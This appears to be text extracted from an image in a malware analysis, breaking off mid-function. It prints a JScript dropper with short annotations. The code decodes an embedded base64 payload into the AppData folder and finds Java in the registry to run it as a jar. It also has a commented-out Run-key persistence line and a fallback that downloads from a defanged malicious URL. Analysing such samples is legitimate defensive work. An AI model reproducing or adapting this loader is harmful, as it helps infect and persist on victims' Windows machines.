 2 var re = new RegExp("!>-", "g");
3 longText = longText.replace(re, "A");
4 var wshShell = WScript.CreateObject("WScript.Shell");
5 var tempdir = wshShell.ExpandEnvironmentStrings("%temp%");
6 var appdatadir = wshShell.ExpandEnvironmentStrings("%appdata%");
7 var r = Math.random().toString(36).replace(/[^a-z]+/g, '').substr(0, 10);
8 var stubpath = appdatadir + "\\" + r + ".txt"
9 var decoded = decodeBase64(longText);
10 writeBytes(stubpath, decoded);
11 var fso  = WScript.CreateObject("Scripting.FileSystemObject");
12 var text = "";
13 try{
14 text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
15 text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\" + text + "\\JavaHome");
16 }catch(err){}
17 try{
18 if(text == ""){
19 text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
20 text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\" + text + "\\JavaHome");
21 if(text != ""){
22 text = text + "\\bin\\javaw.exe";
23 }
24 }
25 else{
26 text = text + "\\bin\\javaw.exe";
27 }
28 }catch(err){}
29 try{
30 if(text != ""){
31 //wshShell.RegWrite("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ntfsmgr", "\"" + text + "\" -jar \"" + stubpath + "\"", "REG_SZ");
32 wshShell.run("\"" + text + "\" -jar \"" + stubpath + "\"");
33 } else{
34 GrabJreFromNet();
35 }
36 } catch(err){
37 }
38 function GrabJreFromNet(){
39 do{
40 try{
41 var xHttp = WScript.CreateObject("msxml2.serverxmlhttp.6.0");
42 var bStrm = WScript.CreateObject("Adodb.Stream");
43 xHttp.open("GET", "hxxp://wshsoft.company/jv/jrex.zip", false);
44 xHttp.setOption(2, 13056);
45 xHttp.send();
46 bStrm.Type = 1;
47 bStrm.open();
1
The script replaces "!>-"
with "A", creates a shell
object, gets the temp and
AppData directories,
generates a random 10-
letter string, and creates a
file path in AppData.
2
The script reads the
current Java version
and home path from
the registry, then adds
\bin\javaw.exe. If it
fails, it tries an
alternative registry
path.
3
The script downloads a
file from a malicious URL
using an HTTP request
and sets up a binary
stream to handle the
data.